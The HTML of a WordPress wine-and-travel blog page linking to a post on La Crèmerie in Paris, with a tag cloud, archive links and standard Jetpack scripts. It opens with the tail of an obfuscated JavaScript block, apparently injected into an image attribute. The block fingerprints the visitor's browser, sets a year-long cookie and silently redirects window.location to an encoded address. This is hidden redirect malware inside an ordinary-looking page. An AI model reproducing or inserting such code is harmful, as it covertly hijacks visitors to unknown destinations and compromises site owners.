navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?fit=768%2C576&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?zoom=2&amp;resize=980%2C980&amp;ssl=1 1960w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?zoom=3&amp;resize=980%2C980&amp;ssl=1 2940w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/08/P1011266.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2017/08/11/la-cremerie-wine-food-delights-and-stories-in-paris-st-germain/" rel="bookmark"><time class="entry-date published" datetime="2017-08-11T22:40:19+03:00">August 11, 2017</time><time class="updated" datetime="2021-05-12T12:57:59+03:00">May 12, 2021</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2017/08/11/la-cremerie-wine-food-delights-and-stories-in-paris-st-germain/" rel="bookmark">La Crèmerie &#8211; Wine &#038; Food Delights and Stories in Paris St-Germain</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2017/08/11/la-cremerie-wine-food-delights-and-stories-in-paris-st-germain/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>